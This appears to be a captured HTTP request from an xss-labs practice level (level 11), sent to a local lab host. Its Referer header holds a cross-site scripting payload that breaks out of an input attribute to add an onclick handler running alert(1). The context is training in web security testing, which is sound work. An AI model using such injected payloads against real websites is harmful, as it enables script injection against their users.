 1 GET /xss-labs/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.1.104
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: t_sort=3"onclick="alert(1)"type=text
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11